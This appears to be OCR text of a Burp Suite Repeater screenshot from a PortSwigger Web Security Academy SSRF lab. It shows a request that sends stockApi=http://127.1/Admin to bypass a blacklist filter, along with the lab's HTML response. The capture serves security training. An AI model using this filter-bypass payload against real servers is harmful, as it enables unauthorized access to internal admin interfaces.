 Project options
User options
Software Vulnerability Scanner
JSON Beautifier
BurpJSLinkFinder
Reflection
Upload Scanner
Bypass WAF
Dashboard
Target
Proxy
Intruder
Repeater
Sequencer
Decoder
Comparer
Extender
1 × 2 × 3 × 4 × LAB1 × LAB2 × LAB3 × LAB4 × LAB5 × LAB 5 - open redirect × LAB 6 × LAB 7 (Blind) × 17 × LAB 8 × 19 × 20 × ...
Send
Cancel
<
>
Target: https://acb51fee1ead70e680c24a83006a0080.web-security-academy.ne
Request
Raw
Params
Headers
Hex
1 POST /product/stock HTTP/1.1
2 Host: acb51fee1ead70e680c24a83006a0080.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: */*
5 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://acb51fee1ead70e680c24a83006a0080.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://acb51fee1ead70e680c24a83006a0080.web-security-academy.net
10 Content-Length: 33
11 Connection: close
12 Cookie: session=qC89Um0AmlzhPVTj54FCPlUW1qdJJprz
13
14 stockApi=http%3A%2F%2F127.1/Admin
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTML
Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Rnc22uWnvBcE8362zVoFfulyJhD9HZBr; Secure; HttpOnly
4 Connection: close
5 Content-Length: 2869
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href="/resources/css/labs.css" rel="stylesheet">
11 <title>SSRF with blacklist-based input filter</title>
12 </head>
13 <body>
14 <div theme="">
15 <script src="/resources/js/labHeader.js"></script>
16 <div id="labHeader">
17
18 <section class="pageHeader">
19 <div class="container">
20 <img src="/resources/images/logoAcademy.svg">
21 <div class="title-container">
22 <h2>SSRF with blacklist-based input filter</h2>
23 <a id='lab-link' class='button' href='/'>Back to lab home</a>
24 <a class="link-back" href="https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklis
>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xmlns="
http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0
30" enable-background="new 0 0
26 <g>
27 <polygon points="1.4,0 0,1.
28 <polygon points="14.3,0 12
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class="widgetcor
34 <span>LAB</span
35 <p>Not solved</p
36 <span class="lab-s
37 </div>
38 </div>
? < + > Type a search term 0
Done
3.